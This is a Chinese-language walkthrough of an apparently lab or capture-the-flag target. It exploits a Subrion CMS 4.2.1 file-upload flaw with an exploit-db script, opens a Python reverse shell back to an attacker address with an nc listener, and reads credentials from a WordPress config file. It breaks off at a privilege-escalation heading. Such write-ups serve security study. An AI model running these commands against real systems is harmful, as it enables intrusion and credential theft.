

2.2.1 在kali中查找漏洞利用

searchsploit Subrion CMS 4.2.1

搜索可利用的漏洞

找到了一个任意文件上传



查看脚本内容得知

需要的参数

-u 指定路径,-l 指定用户,-p指定密码

2.2.2 执行脚本





python3.7 /usr/share/exploitdb/exploits/php/webapps/49876.py -u http://192.168.181.167/subrion/panel/ -l admin -p Scam2021

利用成功

2.2.3 反弹shell





nc -lvvp 4444

kali上侦听端口

目标机执行

python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.181.136",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'



反弹成功

会话升级

SHELL=/bin/bash script -q /dev/null



查看wordpress的config文件,其中发现了数据库用户support,密码ImAScammerLOL!123!

但是扫描结果中并没有发现mysql服务



在home发现用户scamsite

2.2.4 利用wordpress配置信息泄露提权

